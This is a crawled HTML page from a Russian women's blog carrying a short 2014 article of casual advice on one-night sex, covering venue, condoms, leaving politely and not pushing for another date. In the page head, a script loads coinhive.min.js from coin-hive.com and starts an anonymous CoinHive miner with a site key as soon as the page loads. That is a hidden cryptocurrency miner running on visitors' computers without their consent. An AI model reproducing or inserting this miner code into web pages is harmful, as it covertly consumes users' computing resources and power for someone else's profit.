

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/sex/pyat-pravil-seksa-na-odnu-noch.html
body_size: 10582
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Пять правил секса на одну ночь </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Пять правил секса на одну ночь" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Пять правил секса на одну ночь.  Если ты решила заняться сексом на одну ночь, то тебе нужно запомнить несколько правил, чтобы хорошо провести время и" />-->
<meta name="DESCRIPTION" content="💕💕💕Пять правил секса на одну ночь.  Если ты решила заняться сексом на одну ночь, то тебе нужно запомнить несколько правил, чтобы хорошо провести время и" />-
    <meta content="Пять правил секса на одну ночь.  Если ты решила заняться сексом на одну ночь, то тебе нужно запомнить несколько правил, чтобы хорошо провести время и" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Пять правил секса на одну ночь, секс,партнер,ночь,одна ночь,правила,страсть,тело,парень,девушка" />	
        <meta content="http://thewomans.ru/sex/pyat-pravil-seksa-na-odnu-noch.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/8284/" title="Пять правил секса на одну ночь">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="9cd7f747d0133e91e0050917-text/javascript"></script>
	<script type="9cd7f747d0133e91e0050917-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="9cd7f747d0133e91e0050917-text/javascript"></script>


<script language="JavaScript" type="9cd7f747d0133e91e0050917-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'a67cba409f3917561941e4bf499db28f';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="9cd7f747d0133e91e0050917-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="9cd7f747d0133e91e0050917-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="9cd7f747d0133e91e0050917-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9cd7f747d0133e91e0050917-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-9cd7f747d0133e91e0050917-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-9cd7f747d0133e91e0050917-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-9cd7f747d0133e91e0050917-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="9cd7f747d0133e91e0050917-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(8284,this,'topic'); return false;" data-cf-modified-9cd7f747d0133e91e0050917-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Пять правил секса на одну ночь
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="секс,партнер,ночь,одна ночь,правила,страсть,тело,парень,девушка" alt="секс,партнер,ночь,одна ночь,правила,страсть,тело,парень,девушка" src="http://thewomans.ru/uploads/images/00/00/03/2014/04/24/f68c06da19.jpg" align="left" width="290"/>Если ты решила заняться сексом на одну ночь, то тебе нужно запомнить несколько правил, чтобы хорошо провести время и выйти из ситуации с достоинством. <br/>
<br/>
<b><i>1. Лучше провести встречу у него или на нейтральной территории.</i></b><br/>
<br/>
Конечно, идеальным вариантом тут стала бы гостиница, но, если у молодого человека не нашлось денег или времени, чтобы снять номер, то для секса подойдет и его скромное жилище. Лучше не приводи мужчину к себе, если не хочешь потом испытывать неловкость от попыток наконец-то выставить его за дверь.<br/>
<br/>
<b><i>2. Используй презервативы.</i></b><br/>
<br/>
Вообще-то нам кажется, что это правило здесь писать необязательно, потому что необходимость предохранения со случайным партнером нам кажется очевидной. Но тут надо учесть, что, даже если это не мужчина, встреченный в ночном клубе, а вполне себе друг или сотрудник, то презервативы все равно никто не отменял. Возможно, ты раньше общалась с этим человеком и даже пила вместе с ним алкоголь, но вряд ли ты видела его медицинскую карточку и не знаешь, какие сюрпризы в ней могут скрываться.<br/>
<br/>
<b><i>3. Уходи вежливо.</i></b><br/>
<br/>
Не стоит срываться с постели и вызывать такси сразу после оргазма. Правила приличия предполагают, что вы еще какое-то время проведете вместе. Хотя бы двадцать минут полежи рядом и поболтай о чепухе. Если за это время мужчина намекнет на то, что хочет остаться один, сошлись на усталость, ранний подъем и вызывай такси. Если же мужчина всем своим видом показывает, что хочет еще побыть рядом с тобой, и ты не против такого поворота событий, то останься у него до утра, выпей чашку кофе и уж потом езжай.<br/>
<br/>
<b><i>4. Не назначай следующую встречу.</i></b><br/>
<br/>
Если ты решила, что это будет секс на одну ночь, и мужчина в курсе этой ситуации, не стоит пугать его назначением следующей встречи или названивать потом каждый час. Вы оба – взрослые люди и должны играть честно. Если тебе все понравилось, и мужчина захочет новой встречи, он сообщит тебе об этом сам. Благо, в наше время способов связи придумано достаточно.<br/>
<br/>
<b><i>5. Будь раскованна.</i></b><br/>
<br/>
Секс на одну ночь придуман не для того, чтобы стыдливо прикрываться простыней и бояться позволить себе лишнего. Подумай о том, что, скорее всего, ты больше не будешь делить постель с этим человеком, а значит, и стесняться тебе совершенно нечего. Воплоти самые смелые фантазии, сосредоточься на своих ощущениях и позволь себе получить удовольствие. А если мужчине что-то не понравится – что ж, это обычные риски случайного секса.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="9cd7f747d0133e91e0050917-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/секс/" title="секс">секс</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/партнер/" title="партнер">партнер</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ночь/" title="ночь">ночь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/одна ночь/" title="одна ночь">одна ночь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/правила/" title="правила">правила</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/страсть/" title="страсть">страсть</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/тело/" title="тело">тело</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/парень/" title="парень">парень</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/девушка/" title="девушка">девушка</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8284,this,1,'topic'); return false;" data-cf-modified-9cd7f747d0133e91e0050917-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8284,this,-1,'topic'); return false;" data-cf-modified-9cd7f747d0133e91e0050917-=""></a></li>
					<li class="date">24 апреля 2014, 21:12</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="9cd7f747d0133e91e0050917-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/8284/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-9cd7f747d0133e91e0050917-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-9cd7f747d0133e91e0050917-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="9cd7f747d0133e91e0050917-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="9cd7f747d0133e91e0050917-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/chto-nuzhno-znat-devushke-o-sekse.html" class="stream-topic">Что нужно знать девушке о сексе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/seks-bez-prezervativa.html" class="stream-topic">Секс без презерватива</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/seks-dlya-fizicheskogo-zdorovya-zhenschiny.html" class="stream-topic">Секс для физического здоровья женщины</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/kak-dostich-orgazm-devushke.html" class="stream-topic">Как достичь оргазм девушке</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-pocelovat-parnya.html" class="stream-topic">Как поцеловать парня</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/sekret-strastnogo-mineta.html" class="stream-topic">Секрет страстного минета</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/primety-dlya-vlyublennyh.html" class="stream-topic">Приметы для влюбленных</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/7-mifov-o-sekse.html" class="stream-topic">7 мифов о сексе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-originalno-priglasit-parnya-na-svidanie.html" class="stream-topic">Как оригинально пригласить парня на свидание</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/molchanie-ubivaet-otnosheniya.html" class="stream-topic">Молчание убивает отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="9cd7f747d0133e91e0050917-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="9cd7f747d0133e91e0050917-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





